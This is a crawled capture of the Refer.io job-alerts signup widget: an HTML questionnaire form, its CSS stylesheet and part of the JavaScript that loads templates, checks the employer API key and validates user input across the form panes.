now\n\t\t\t\t\t\t<\/button>\n\n\t\t\t\t\t<\/div>\n\n\t\t\t\t<\/div>\n\n\t\t\t<\/div>\n\n\t\t<\/div>\n\n\t<\/div>\n\n\t<!-- PANEL 8 -->\n\t<div class=\"refer-pane\" data-pane-name=\"questionnaire\">\n\n\t\t<p class=\"refer-job-interests-label\">Refer.io can assist in your job search. Please answer the following questions to amplify your search results.<\/p>\n\n\t\t<div class=\"refer-input-container form-group\">\n\t\t\t<label for=\"refer-education\" class=\"refer-hide\">Education status<\/label>\n\t\t\t<select  name=\"user_attribs[education]\" class=\"refer-input refer-select form-control\" id=\"refer-education\">\n\t\t\t\t<option value=\"-1\" disabled=\"disabled\" selected=\"selected\">Education status<\/option>\n\t\t\t\t<option value=\"education_in_school\">In School<\/option>\n\t\t\t\t<option value=\"education_graduated\">Graduated<\/option>\n\t\t\t\t<option value=\"education_never_attended\">Never Attended<\/option>\n\t\t\t\t<option value=\"education_partially_completed\">Partially completed<\/option>\n\t\t\t<\/select>\n\t\t\t<div class=\"refer-error-bubble\">You must select an education status answer.<\/div>\n\t\t<\/div>\n\n\t\t<div class=\"refer-input-container form-group\">\n\t\t\t<label for=\"refer-work\" class=\"refer-hide\">Work status<\/label>\n\t\t\t<select  name=\"user_attribs[current_work]\" class=\"refer-input refer-select form-control\" id=\"refer-work\">\n\t\t\t\t<option value=\"-1\" disabled=\"disabled\" selected=\"selected\">Work status<\/option>\n\t\t\t\t<option value=\"current_work_currently_employed\">Currently employed<\/option>\n\t\t\t\t<option value=\"current_work_out_of_work\">Out of work<\/option>\n\t\t\t\t<option value=\"current_work_temporary_job\">Temporary job<\/option>\n\t\t\t<\/select>\n\t\t\t<div class=\"refer-error-bubble\">You must select a work status answer.<\/div>\n\t\t<\/div>\n\n\t\t<div class=\"refer-input-container form-group\">\n\t\t\t<label for=\"refer-job-search\" class=\"refer-hide\">Job search status<\/label>\n\t\t\t<select  name=\"user_attribs[job_search]\" class=\"refer-input refer-select form-control\" id=\"refer-job-search\">\n\t\t\t\t<option value=\"-1\" disabled=\"disabled\" selected=\"selected\">Job search status<\/option>\n\t\t\t\t<option value=\"job_search_actively_looking\">Actively looking for a job<\/option>\n\t\t\t\t<option value=\"job_search_passively_looking\">Passively looking for a job<\/option>\n\t\t\t\t<option value=\"job_search_not_looking\">Not looking for a job<\/option>\n\t\t\t<\/select>\n\t\t\t<div class=\"refer-error-bubble\">You must select a job search status answer.<\/div>\n\t\t<\/div>\n\n\t\t<div class=\"refer-input-container form-group\">\n\t\t\t<label for=\"refer-seeking\" class=\"refer-hide\">Seeking for<\/label>\n\t\t\t<select  name=\"user_attribs[seeking]\" class=\"refer-input refer-select form-control\" id=\"refer-seeking\">\n\t\t\t\t<option value=\"-1\" disabled=\"disabled\" selected=\"selected\">Employment goal<\/option>\n\t\t\t\t<option value=\"seeking_similar_job\">Similar Job to What I Do Now<\/option>\n\t\t\t\t<option value=\"seeking_higher_job\">Progress to a Higher Job in the Same Field<\/option>\n\t\t\t\t<option value=\"seeking_new_field\">Jump to a New Field of Work<\/option>\n\t\t\t<\/select>\n\t\t\t<div class=\"refer-error-bubble\">You must select a seeking status answer.<\/div>\n\t\t<\/div>\n\n\t\t<div class=\"refer-input-container form-group\">\n\t\t\t<label for=\"refer-type\" class=\"refer-hide\">Job type<\/label>\n\t\t\t<select  name=\"user_attribs[type]\" class=\"refer-input refer-select form-control\" id=\"refer-type\">\n\t\t\t\t<option value=\"-1\" disabled=\"disabled\" selected=\"selected\">Job type<\/option>\n\t\t\t\t<option value=\"type_full_time\">Full Time<\/option>\n\t\t\t\t<option value=\"type_part_time\">Part Time<\/option>\n\t\t\t\t<option value=\"type_from_home\">From Home<\/option>\n\t\t\t<\/select>\n\t\t\t<div class=\"refer-error-bubble\">You must select a job type answer.<\/div>\n\t\t<\/div>\n\n\t\t<div>\n\n\t\t\t<button type=\"button\" class=\"refer-input refer-button refer-questionnaire-pane-btn form-control btn btn-lg btn-block accent\">\n\t\t\t\tNext\n\t\t\t<\/button>\n\n\t\t<\/div>\n\n\t\t<div class=\"clearfix\"><\/div>\n\n\t<\/div>\n\n<\/form>\n\n<!-- FOOTER -->\n<div class=\"refer-widget-panel-footer\">\n\t<div id=\"refer-widget-admin-login-link\" style=\"position: absolute; height: 20px; width: 20px; background-color: rgba(0, 0, 0, 0); bottom: -30px; left: -20px; z-index: 10; cursor: pointer;\"><\/div>\n\n\t<div title=\"Refer - Get quality job opportunities delivered right to your inbox.\" class=\"logo-text-only pull-right\">\n\t\t <p style=\"font-size: 9px; text-align: right; margin-top: 6px;\">powered by\n\t\t \t<a id=\"with-refer-link\" href=\"https:\/\/refer.io\/blog\" style=\"display:none;\" target=\"_blank\"> Refer.io<\/a>\n\t\t\t<span id=\"no-refer-link\" style=\"display:inline;\" target=\"_blank\"> Refer.io<\/span>\n\t\t<\/p>\n\t<\/div>\n\n\t<div class=\"refer-widget-form-message\"><\/div>\n\n<\/div>\n\n"}

--- FILE ---
content_type: text/css
request_url: https://widget-dot-refer-io.appspot.com/assets/stylesheets/widget.css
body_size: 2549
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300italic,600);

/*******************************General CSS*******************************/
.refer-widget input,
.refer-widget textarea {
	color: #000;
}

.refer-widget, .refer-widget * {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.refer-widget {
	width: 96%;
	padding: 5px;
	font-size: 14px;
	text-align: left;
	/* overflow: hidden; */
}

.refer-widget .refer-ie{
	margin-top: 15px;
}

.refer-widget .refer-hide{
	position: absolute !important;
	top: -9999px !important;
	left: -9999px !important;
}

.logo-text-only {
	font-size: 20px;
	letter-spacing: 0.04em;
}

.refer-big-header{
	font-weight: 600;
	text-align: center;
	margin-bottom: 30px;
	margin-top: 10px;
	font-size: 20px;
}

.logo-word-job {
	font-weight: 300;
}

.logo-word-refer {
	color: #B1B1B1;
}

.refer-button{
	color: #FFFFFF !important;
}

.refer-button:hover{
	color: #EEEEEE !important;
}

.refer-button:disabled{
	background-color: #eee;
	cursor: not-allowed;
}

.refer-pane {
	position: relative;
	display: none;
}

.refer-input-container{
	position: relative;
}

.refer-active{
	display: block;
}

.refer-error-bubble
{
	display: none;
	color: #383333;
	max-width: 100%;
	border: #FF8888 solid 2px;
	position: absolute;
	top: 41px;
	left: 36%;
	z-index: 100000;
	padding: 21px;
	padding: 3px 18px;
	background: #FFFBFB;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	font-size: 10pt;
}

.refer-error-bubble:after
{
	content: '';
	position: absolute;
	border-style: solid;
	border-width: 0px 8px 8px;
	border-color: #FFFBFB transparent;
	display: block;
	width: 0;
	z-index: 1;
	left: 17px;
	top: -8px;
}

.refer-error-bubble:before
{
	content: '';
	position: absolute;
	border-style: solid;
	border-width: 0px 11px 11px;
	border-color: #FF8888 transparent;
	display: block;
	width: 0;
	z-index: 0;
	top: -11px;
	left: 14px;
}

.refer-btn-text {
	color: #555;
	font: inherit;
	font-size: 11px;
	background: none;
	border: none;
	margin: 0;
	padding: 0;
	outline: none;
	outline-offset: 0;
	cursor: pointer;
}

.refer-file-label{
	float: left;
	width: 70%;
	font-size: 10pt;
	padding: 8px;
	height: 38px;
}

.refer-file-input {
	position: relative;
	overflow: hidden;
	font-size: 10pt;
	text-align: center;
	width: 30%;
	height: 38px;
	font-weight: bold;
	border: 0 none;
	border-radius: 1px;
	cursor: pointer;
	padding: 10px 5px;
	margin: 11px 10px;
	background-color: #C0C0C0;
}

.refer-upload {
	position: absolute;
	top: 0;
	right: 0;
	margin: 0;
	padding: 0;
	font-size: 20px;
	cursor: pointer;
	opacity: 0;
	filter: alpha(opacity=0);
}

.refer-widget-panel-footer{
	height: 10px;
}

.refer-input{
	height: 44px;
}

.btn-transparent{
	background-color: rgba(255, 255, 255, 0) !important;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
	color: #9e9e9e !important;
}
.btn-transparent:hover{
	color: #9e9e9e !important;
}

/*Shared specific*/
.refer-sidebar_no_bootstrap .refer-input,
.refer-wide .refer-input {
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	margin: 5px 0;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	-webkit-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}

/*Sidebar*/
.refer-sidebar .btn-transparent{
	font-size: 15px;
}

.refer-sidebar .btn-lg{
	margin: 3px 0px;
}
/*Sidebar no bootstrap*/

.refer-sidebar_no_bootstrap input:not(.refer-button) {
	background-color: rgba(249, 249, 249, 1);
}

.refer-sidebar_no_bootstrap .refer-button{
	background-color: #c0c0c0;
}

/*Wide*/
.refer-wide input:not(.btn) {
	background-color: #fff;
}

.refer-wide .refer-button{
	background-color: #c0c0c0;
}

.refer-wide .refer-table{
	display: table;
	table-layout: fixed;
	width: 100%;
	border-spacing: 10px 0px;
}

.refer-wide .refer-table-row{
	display: table-row;
}
.refer-wide .refer-table-margin-fix{
	margin-right: -10px;
	margin-left: -10px;
}

.refer-wide .refer-table-cell {
	display: table-cell;
}

/*Fixed*/

.refer-fixed .refer-primary-color{
	color: #008DC9;
}

.refer-fixed .refer-primary-background-color{
	background-color: #008DC9;
	color: #FFFFFF;
}

.refer-fixed .secondary-color{
	color: #808080 !important;
}

.refer-fixed .secondary-background-color{
	background-color: #808080 !important;
}

.refer-fixed .refer-big-header{
	margin-top: 20px;
}

.refer-fixed .fixed-container{
	z-index: 1;
	font-family: 'Open Sans', sans-serif !important;
	display: none;
	min-width: 200px !important;
	width: 30% !important;
	max-width: 400px !important;
	background-color: #f8f8f8 !important;
	position: fixed !important;
	bottom: 10px !important;
	right: 5px !important;
	padding: 12px 25px !important;
	-webkit-box-shadow: 0px 1px 3px 0px rgba(140, 140, 140, 0.75) !important;
	-moz-box-shadow: 0px 1px 3px 0px rgba(140, 140, 140, 0.75) !important;
	box-shadow: 0px 1px 3px 0px rgba(140, 140, 140, 0.75) !important;
	border: 1px solid #CCCCCC;
}

.refer-fixed .fixed-container *{
	font-family: 'Open Sans', sans-serif !important;
}

.refer-fixed .refer-big-header{
	font-weight: 600;
	text-align: center;
	margin-bottom: 30px;
	margin-top: 20px;
	font-size: 20px;
}

.refer-fixed .fixed-button,
.refer-fixed .refer-ie-popup{
	padding: 10px 20px !important;
	position: fixed !important;
	bottom: 0 !important;
	right: 15px !important;
	cursor: pointer !important;
}

.refer-fixed .refer-opt-out-btn{
	background-color: rgba(255, 255, 255, 0) !important;
	border: none !important;
	color: #333 !important;
}

.refer-fixed .refer-button{
	cursor: pointer;
	text-align: center;
	height: 40px !important;
}

.refer-fixed .refer-input {
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	margin: 0 0 15px 0;
	font-size: 14px;
	font-weight: 300;
	line-height: 1.42857143;
	background-image: none;
	border-radius: 4px;
	border: 1px solid #ccc;
}

.refer-fixed .btn-transparent,
.refer-fixed .refer-opt-out-btn{
	background-color: rgba(255, 255, 255, 0);
	color: #3c3c3c !important;
	border: none;
}

.refer-fixed .refer-error-bubble
{
	display: none;
	color: #383333;
	border-top: #F3A735 solid 2px;
	z-index: 10;
	margin-top: -17px;
	margin-bottom: 5px;
	padding: 3px 4px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 0px;
	text-align: right;
	font-size: 12px;
	color: #F3A735;
	border-left: none;
	border-right: none;
	border-bottom: none;
	position: initial;
}

.refer-fixed .refer-tos-accept-container .refer-error-bubble
{
	border-top: none;
	margin-top: 0px;
}

.refer-fixed .refer-error-bubble:after
{
	content: '';
	position: initial;
	border: none;
	display: block;
	width: 0;
	z-index: 0;
}

.refer-fixed .refer-error-bubble:before
{
	content: '';
	position: initial;
	border: none;
	display: block;
	width: 0;
	z-index: 0;
}

/*TODO: Clean reapplied styles*/
.refer-fixed .refer-file-label{
	float: left;
	width: 66%;
	font-size: 10pt;
	padding: 8px;
	height: 38px;
	margin: 0px !important;
}

/*TODO: Clean reapplied styles*/
.refer-fixed .refer-file-input {
	position: relative;
	overflow: hidden;
	font-size: 10pt;
	text-align: center;
	width: 34%;
	height: 38px;
	font-weight: bold;
	border: 0 none;
	border-radius: 1px;
	cursor: pointer;
	padding: 11px 5px;
	margin: 17px 0px;
	background-color: #C0C0C0;
}

/*Mobile Styles*/
@media (max-width: 970px) {

	.refer-fixed .fixed-button{
		left: 0 !important;
		right: 0 !important;
		text-align: center;
	}

	.refer-fixed .fixed-container{
		width: 90% !important;
		min-width: 90% !important;
		max-width: 90% !important;
		margin: 4% !important;
	}
}

/*Refer-IE styles*/
.refer-ie{
	height: 100% !important;
	width: 100% !important;
	font-family: 'Open Sans', sans-serif !important;
	padding: 12px 25px !important;
}

.refer-ie *{
	font-family: 'Open Sans', sans-serif !important;
}

.refer-ie .refer-header{
	font-weight: 400;
	text-align: center;
	margin-bottom: 30px;
	margin-top: 20px;
	font-size: 20px;
}

.refer-ie .refer-primary-color{
	color: #008DC9;
}

.refer-ie .refer-primary-background-color{
	background-color: #008DC9;
	color: #FFFFFF;
}

.refer-ie .refer-big-header{
	margin-top: 20px;
}

.refer-ie .refer-header > span{
	line-height: 35px;
}

.refer-ie .refer-error-bubble
{
	background-color: #f8f8f8 !important;
	position: static;
	display: none;
	color: #383333;
	border-top: #F3A735 solid 2px;
	z-index: 10;
	margin-top: -17px;
	margin-bottom: 5px;
	padding: 3px 4px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 0px;
	text-align: right;
	font-size: 12px;
	color: #F3A735;
	border-left: none;
	border-right: none;
	border-bottom: none;

}

.refer-ie .refer-error-bubble:after
{
	content: '';
	position: static;
	border: none;
	display: block;
	width: 0;
	z-index: 0;
}

.refer-ie .refer-error-bubble:before
{
	content: '';
	position: static;
	border: none;
	display: block;
	width: 0;
	z-index: 0;
}

.refer-ie .refer-opt-out-btn{
	background-color: rgba(255, 255, 255, 0) !important;
	border: none !important;
	color: #333 !important;
}

.refer-ie .refer-button{
	cursor: pointer;
	text-align: center;
	height: 40px !important;
}

.refer-ie .refer-input {
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	margin: 0 0 15px 0;
	font-size: 14px;
	font-weight: 300;
	line-height: 1.42857143;
	background-image: none;
	border-radius: 4px;
	border: 1px solid #ccc;
}
#refer-prediction-successful{
	display: none;
}
#refer-prediction-unsuccessful{
	display: inline;
}
.aa-input-container {
	display: inline-block;
	position: relative; }
  .aa-input-search {
	width: 300px;
	border: 1px solid rgba(228, 228, 228, 0.6);
	padding: 12px 28px 12px 12px;
	box-sizing: border-box;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none; }
	.aa-input-search::-webkit-search-decoration, .aa-input-search::-webkit-search-cancel-button, .aa-input-search::-webkit-search-results-button, .aa-input-search::-webkit-search-results-decoration {
	  display: none; }
  .aa-input-icon {
	height: 16px;
	width: 16px;
	position: absolute;
	top: 50%;
	right: 16px;
	-webkit-transform: translateY(-50%);
			transform: translateY(-50%);
	fill: #e4e4e4; }
  .aa-dropdown-menu {
	background-color: #fff;
	border: 1px solid rgba(228, 228, 228, 0.6);
	min-width: 300px;
	margin-top: 10px;
	box-sizing: border-box; }
  .aa-suggestion {
	padding: 12px;
	cursor: pointer;
  }
  .aa-suggestion + .aa-suggestion {
	  border-top: 1px solid rgba(228, 228, 228, 0.6);
  }
	.aa-suggestion:hover, .aa-suggestion.aa-cursor {
	  background-color: rgba(241, 241, 241, 0.35); }


--- FILE ---
content_type: text/javascript
request_url: https://widget-dot-refer-io.appspot.com/refer.js
body_size: 12639
content:
//Remap the referWidget function. This is adding the window.referWidget.c() to make sure the referWidget() calls execute the function to process them
//This is done at the beginning so we don't have to iterate over every property added later.
window.referWidget.remap = (function(old){
	window.referWidget = function() {
		(window.referWidget.q = window.referWidget.q || []).push(arguments);
		window.referWidget.c();
	};
	//Make sure to include any property that comes with the old function
	for (var key in old) {
		if (Object.prototype.hasOwnProperty.call(old, key)) {
			var val = old[key];
			window.referWidget[key] = old[key]
		}
	}
})(referWidget);

// TODO: Find a cleaner way to detect if its IE8/IE9
window.referWidget.process = (function(){

	/** Variable initialization **/
	// baseUrl: URL to fetch local files (HTMLs/CSSs/JSs)
	// TODO: Find a better way to dynamically select if we are in a development or production environment
	// TODO: IMPORTANT - Change this back to https://widget-dot-refer-io.appspot.com before releasing
	var baseUrl = (location.protocol == "file:") ? "http://localhost:8080" : "https://widget-dot-refer-io.appspot.com";

	// API PATH
	var apiUrl = "https://widget-dot-refer-io.appspot.com/api/v1";

	// Flags if subscription process has been completed.
	var subscriptionCompleted = false;

	var init = function(o, e){

		// var client = algoliasearch('48YU7PR3Z6', '831bd24a60e7a77995042d9c3a4eb02d');
		// var index = client.initIndex('clean_job_titles');

		// Widget options
		// api_key (REQUIRED):  Sets the api key of the employer where the widget is currently being displayed.
		// style (OPTIONAL): Sets the style used to display the widget. Possible options are wide | sidebar | sidebar_no_bootstrap.
		// source (OPTIONAL): Represents the request's page type.
		// name (OPTIONAL): Prepopulates the name field.
		// email (OPTIONAL): Prepopulates the email field.
		// phbne (OPTIONAL): Prepopulates the phone field
		// title (OPTIONAL): Job title of the current page the user is viewing. Usually provided in thankyou pages and specific job sites.
		// aid (OPTIONAL): Application id of the user subscribed. Usually provided by a thankyou page to request a resume after the subscription is done.
		// referrer_user_id (OPTIONAL): Id for the user who is referring the new signup.
		// referral_source (OPTIONAL): Source string for the referral
		var options = o;

		var element = e;

		// If sent element is a jquery object, retrieve actual dom element from it
		if(window.jQuery !== undefined && element instanceof window.jQuery){
			element =  e[0];
		}

		// if a new baseUrl or apiUrl is sent
		if(options.hasOwnProperty("base_url")){
			baseUrl = options.base_url;
		}

		if(options.hasOwnProperty("api_url") && options.api_url !== null && options.api_url != ""){
			apiUrl = options.api_url;
		}

		var collectResumes = true;
		var collectOptIns = true;
		var showHiddenLink = true;
		var showReferioLink = true;
		var collectQuestionnaire = true;
		var querySource = "";
		var companyName = "";
		var predictedJobTitle = undefined;
		var predictedLocation = "";
		var timezone = window.Intl !== undefined ? Intl.DateTimeFormat().resolvedOptions().timeZone : "";

		// Holds phone until so we don't post phone number if not accepted
		var tempPhone = "";

		var pathname = "/signup";

		// Add widget stylesheet
		// This is added at this moment because IE8/IE9 uses some styles for the popup button in some situations.
		utils.addStyleTag(baseUrl+"/assets/stylesheets/widget.css");

		// If browser is IE < 9 show a popup
		if(utils.isIE() && utils.isIE() <= 9 && window.location.pathname != pathname){

			var parameters = utils.buildQueryStringFromObject(options);

			parameters = parameters.slice(0, - 1);

			var signup_url = baseUrl + pathname + parameters;

			if(options.style == "fixed"){

				var div = document.createElement("div");
				div.id = "refer-widget-" + utils.generateUniqueId();
				div.className = "refer-widget refer-" + options.style;

				div.innerHTML = '<a href="' + signup_url +'" class="refer-popup-button refer-ie-popup refer-primary-background-color" title="Sign up for job Alerts">Sign up for Job Alerts!</a>';

				// Insert div before script tag
				element.appendChild(div, element);

				element = div;

			}else{

				element.innerHTML = '<a href="' + signup_url +'" class="refer-popup-button refer-ie-popup" style="text-align: center; display: block; background-color: #c0c0c0; padding: 10px; color: #ffffff; border-radius: 5px;" title="Sign up for job Alerts">Click Here!</a>';

			}

			utils.addEventListener(element, "click", function(event){

				event = event || window.event;
				event.preventDefault ? event.preventDefault() : (event.returnValue = false);
				var popupHeight = 300;
				var popupWidth = 400;
				var popupLeft = (screen.width/2)-(popupWidth/2);
				var popupTop = (screen.height/2)-(popupHeight/2);

				var newWindow = window.open(signup_url, "_blank","width=400,height=400,left=" + popupLeft + ",top=" + popupTop);
				if (window.focus) {newWindow.focus()}

			});

			return;
		}

		// Validate API key and get employers data
		// Pre-flight request
		var preflightOptions = {
			api_key: options.api_key,
			job_title: options.title
		}

		utils.getJSON("https://go-api-dot-refer-io.appspot.com/api/v3/widget/preflight" + utils.buildQueryStringFromObject(preflightOptions), function(response){

			// If the response is not valid
			if(response.hasOwnProperty("error")){
				console.log("Refer.io Widget couldn't load properly because the api key is not valid.");
				return;
			}

			// Setup internal options
			collectResumes = response.employer.collectResumes;
			collectOptIns = response.employer.collectOptIns;
			showHiddenLink = response.employer.showHiddenLink;
			showReferioLink = response.employer.showReferioLink;
			collectQuestionnaire = (response.employer.collectOptIns && response.employer.collectResumes ? true : false); //make sure to not collect Questionnaire if employer has disabled collectResumes or collectOptIns.
			companyName = response.employer.name;
			tempPhone = (options.phone ? options.phone : "");
			// predictedJobTitle = (response.search_term ? response.search_term : "");
			predictedLocation = (response.location ? response.location : "");
			// querySource = (response.search_term && response.search_term != "" ? "cleaner" : "");

			predictedJobTitle = (options.title ? options.title : "");
			querySource = (options.title && options.title != "" ? "prepopulated" : "");

			// //If we can't predict the job title then prepopulate with industry
			// if((!predictedJobTitle || predictedJobTitle == "") && response.employer && response.employer.industry && response.employer.industry != ""){
			// 	predictedJobTitle = response.employer.industry;
			// 	querySource = "industry";
			// }

			// Don't collect resumes if browser is IE8/IE9
			if(utils.isIE() && utils.isIE() <= 9){
				collectResumes = false;
			}

			setup();

		});

		function setup(){

			// If no style was supplied in the options object then fallback to fixed
			if(options.style === undefined){
				options.style = "fixed";
			}

			// Set primary and text colors if provided in the options object
			if(options.primary_color || options.text_color){

				var sheet = utils.createStyleSheet();

				if(options.primary_color){

					utils.addCSSRule(sheet, ".refer-primary-background-color", "background-color: " + options.primary_color + ";", 0);
					utils.addCSSRule(sheet, ".refer-primary-color", "color: " + options.primary_color + ";", 0);

				}

				if(options.text_color){

					utils.addCSSRule(sheet, ".refer-primary-background-color", "color: " + options.text_color + ";", 0);

				}

			}

			// Get template
			utils.getJSON(baseUrl + "/templates/widget?style=" + options.style, function(data){

				// Create a div
				var div = document.createElement("div");
				div.id = "refer-widget-" + utils.generateUniqueId();
				div.className = "refer-widget refer-" + options.style;
				div.style.position = "relative";

				// If style is fixed then add the necessary HTML to handle the expected behavior
				if(options.style == "fixed"){

					// If browser is IE < 9 then dont show the bottom right corner button.
					if(utils.isIE() && utils.isIE() <= 9){

						data.html = "<div class='fixed-container' style='display:block; bottom:initial !important; top: 0;'>" + data.html + "</div>";

					}else{

						div.classname += div.className + "fixed"
						data.html = "<div class='fixed-button refer-primary-background-color'>Receive job alerts!</div><div class='fixed-container'>" + data.html + "</div>";

					}

				}

				// Set the response's html to the new div's innerHTML
				div.innerHTML = data.html;

				// Insert div before script tag
				element.appendChild(div, element);

				element = div;

				// Add header to fixed style widget OR IE8/IE9
				if(options.style == "fixed" || utils.isIE() && utils.isIE() <= 9){

					var generalPane = element.querySelector(".refer-general-pane");
					var fixedHeaderElement = document.createElement("div");
					fixedHeaderElement.className = "refer-big-header";
					fixedHeaderElement.innerHTML = "<span class='refer-primary-color'>Sign Up For Job Alerts!</span>";

					generalPane.insertBefore(fixedHeaderElement, generalPane.firstChild);

				}

				// Setup widget. Prepopulate values
				element.querySelector("#refer-name").value = (options.name ? options.name : "");
				element.querySelector("#refer-email").value = (options.email ? options.email : "");
				element.querySelector("#refer-frequency").value = utils.todayFrequency();

				// IF is not IE < 9 then prepopulate the location input
				if(!utils.isIE() || utils.isIE() > 9){
					element.querySelector("#refer-location").value = predictedLocation;
				}

				// If there's application id don't collect resumes. Resumes are collected with aid.
				if(options.aid != null && options.aid != ""){
					collectResumes = false;
				}


				//Hiddeen admin to employer link
				var hiddenLink = element.querySelector("#refer-widget-admin-login-link");
				if(!showHiddenLink){
					hiddenLink.remove();
				} else {
					hiddenLink.addEventListener("click", function(){
						window.open("https://dashboard.refer.io/dashboard/" + options.api_key, "_blank");
					});
				}

				var noReferLink = element.querySelector("#no-refer-link");
				var withReferLink = element.querySelector("#with-refer-link");
				if(showReferioLink){
					withReferLink.style.display = "inline";
					noReferLink.style.display = "none";
				} else {
					withReferLink.style.display = "none";
					noReferLink.style.display = "inline";
				}

				main(element, options);
			});

		}

		function main(){

			// autocomplete(element.querySelector("#refer-title"),
			// 	{
			// 		hint: false,
			// 		autoWidth: false,
			// 		appendTo: element.querySelector("#refer-title-container")
			// 	},
			// 	{
			// 		source: autocomplete.sources.hits(index, {hitsPerPage: 5}),
			// 		//value to be displayed in input control after user's suggestion selection
			// 		displayKey: 'Title',
			// 		//hash of templates used when rendering dataset
			// 		templates: {
			// 			//'suggestion' templating function used to render a single suggestion
			// 			suggestion: function(suggestion) {
			// 				return '<span>' + suggestion._highlightResult.Title.value + '</span>';
			// 			}
			// 		}
			// 	}
			// ).on('autocomplete:selected', function(event, suggestion, dataset) {
			// 	querySource = "autocomplete";
			// });

			//Prepopulate title
			//Used to modify the job title pane's html to show title in bold.
			// if(predictedJobTitle && !/^\s*$/.test(predictedJobTitle)){
			// 	element.querySelector("#refer-predicted-job-title").innerHTML = predictedJobTitle.replace(/\(.*?\)/g, "").replace(/\s-\s.*/g, "");
			// 	element.querySelector("#refer-prediction-successful").style.display = "inline";
			// 	element.querySelector("#refer-prediction-unsuccessful").style.display = "none";
			// }

			// Add fixed button handlers.
			if(!(utils.isIE() && utils.isIE() <= 9) && options.style == "fixed"){

				var fixedButton = element.querySelector(".fixed-button");
				var fixedContainer= element.querySelector(".fixed-container");

				utils.addEventListener(fixedButton, "click", function(){
					fixedContainer.style.display = "block";
					fixedButton.style.display = "none";
				});

				utils.addEventListener(document, "click", function(e){

					if (utils.matches(e.target, '.fixed-container, .fixed-container *, .fixed-button')) {
						return;
					}

					fixedContainer.style = "none";
					fixedButton.style.display = "block";

					// If subscription process is completed then don't show the fixed button again.
					if(subscriptionCompleted){ fixedButton.style.display = "none"; }

				});

			}

			//**Validation and Event handlers**/

			// First pane
			var nameInput = element.querySelector("#refer-name");
			var emailInput = element.querySelector("#refer-email");
			var locationInput = element.querySelector("#refer-location");
			var tosAcceptInput = element.querySelector("#refer-tos-accept");
			var firstPaneButton = element.querySelector(".refer-first-pane-btn");


			//Only instantiate Google Places API on focus.
			//The reason for this is that when instantiating the object, Google will do an API Autocomplete request if the input has a value.
			//This was causing the API to receive unnecessary requests.
			// var stateAutocompleteObject = undefined;
			// utils.addEventListener(locationInput, "focus", function(){

			// 	if(stateAutocompleteObject == undefined){
			// 		stateAutocompleteObject = new google.maps.places.Autocomplete(locationInput, { types: ["(cities)"], fields: ['name'], componentRestrictions: {country: 'us'} });
			// 	}

			// });

			utils.addEventListener(nameInput, "focusout", function(){
				validateInput(nameInput.value == "" || utils.isNumeric(nameInput.value), nameInput, firstPaneButton);
			});

			utils.addEventListener(emailInput, "focusout", function(){
				validateInput(!utils.isEmailValid(emailInput.value), emailInput, firstPaneButton);
			});

			utils.addEventListener(locationInput, "focusout", function(){
				validateInput(locationInput.value == null || locationInput.value == "" || locationInput.value == "-1", locationInput, firstPaneButton);
			});

			utils.addEventListener(locationInput, "change", function(){
				validateInput(locationInput.value == null || locationInput.value == "" || locationInput.value == "-1", locationInput, firstPaneButton);
			});

			utils.addEventListener(firstPaneButton, "click", function(){

				var c1 = validateInput(nameInput.value == "" || utils.isNumeric(nameInput.value), nameInput, firstPaneButton);

				var c2 = validateInput(!utils.isEmailValid(emailInput.value), emailInput, firstPaneButton);

				var c3 = validateInput(locationInput.value == null || locationInput.value == "" || locationInput.value == "-1", locationInput, firstPaneButton);

				var c4 = validateInput(tosAcceptInput.checked == false, tosAcceptInput, firstPaneButton);

				if(!c1 && !c2 && !c3 && !c4){

					// IF is not IE < 9 then get the Autocomplete value from the location input
					// if(!utils.isIE() || utils.isIE() > 9){

					// 	if(stateAutocompleteObject != undefined){

					// 		var stateAutocompleteSelectedLocation = stateAutocompleteObject.getPlace()

					// 		if(stateAutocompleteSelectedLocation !== undefined){

					// 			locationInput.value = stateAutocompleteSelectedLocation.name;

					// 		}

					// 	}

					// }

					showNextPane(element);

				}

			});

			// Second pane
			var referOptButtons = element.querySelectorAll(".refer-opt-btn");

			utils.forEach(referOptButtons, function(index, value){

				utils.addEventListener(value, "click", function(event){

					event = event || window.event;
					var target = event.target || event.srcElement;

					var frequencyInput = element.querySelector("#refer-frequency");
					var optInInput = element.querySelector("#refer-opt-in");

					optInInput.value = target.getAttribute("data-opt-in");

					// Set frequency. We don't need to update weekly frequencies, because that's prepopulated on setup
					if(target.getAttribute("data-frequency") == "daily"){
						frequencyInput.value = "sun,mon,tue,wed,thu,fri,sat";
					}

					if(optInInput.value == "yes"){

						element.querySelector("#refer-upload-message").innerHTML = "Refer.io currently has over 30,000 opportunities in our database. To ensure that we don't waste your time looking at jobs that don't fit you, please provide us with your resume.";

					}else{

						element.querySelector("#refer-upload-message").innerHTML =  "No problem, we will only send you jobs from " + companyName + ".  If you upload your resume below, we will use it to better match you with their job openings."

					}

					showNextPane(element);

				});

			});

			// Third pane
			var titleInput = element.querySelector("#refer-title");
			var thirdPaneButton = element.querySelector(".refer-second-pane-btn");

			//No need to validate title atm. Clean title is being sent everytime if there's no value for title inputy
			utils.addEventListener(titleInput, "change", function(){
				validateInput((titleInput.value == "" || titleInput.value == null) && (!predictedJobTitle || predictedJobTitle == ""), titleInput, thirdPaneButton);
			});

			//Set querySource variable
			utils.addEventListener(titleInput, "keyup", function(){
				querySource = "user";
			});

			utils.addEventListener(thirdPaneButton, "click", function(){
				var c1 = validateInput((titleInput.value == "" || titleInput.value == null) && (!predictedJobTitle || predictedJobTitle == ""), titleInput, thirdPaneButton);

				if(!c1){
					showNextPane(element);
				}
			});

			// Fourth Pane

